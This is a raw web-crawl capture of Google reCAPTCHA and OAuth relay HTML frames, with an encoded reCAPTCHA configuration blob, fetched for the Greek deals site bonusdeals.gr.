BMOJW8KYOcOTH8O5YcKOwq7Dn2vCjTDDois8esKVw7jCuMKlwr/CocKuIcOmwoXDlhA9NAzDhXrDlR0UJsKEw5jDnxLDhUBiLsOhwq1Dwq1IRXrCixFmEMKYw5zCo8K9w7FmT8OFIsKHw7xmwo8iwq/Dk8KzwrYDQmnDpcKnwo8uwoIcLcOETMKyw5/CpiEpacONH8Oow6HDtcOYSSNMw4rDggfDl3bCuCVfN3sJAR7DosOUFwUOwojCtXzCizvCsMKCwoQ\\u003d\x22],null,[\x22conf\x22,null,\x226LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bonusdeals.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OqavL0m/9upRaF6NtJHyI027bP66dsgug8JKLr00424\\u003d\x22,1,0,null,1,1768993854277,0,0,[4,178,80],null,[147,159,94],\x22RC-KumjfeIBKE1znA\x22,null,null,null,null,null,\x220dAFcWeA4j7IQgruZZol4FQUgsSwsFCDMDVN_QbHoFEZuH5Wz6ANGLLuhKytRZ_fmfpcRhSstvKSqXabpbclY-BFSbnCM7mHAR2w\x22,1769076654278]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.bonusdeals.gr&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="-qGBz6QC1qf1xuhBpO5KQQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="-qGBz6QC1qf1xuhBpO5KQQ"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5xCd7fB_2Ms5FAvxb4DKKw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768990257127');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>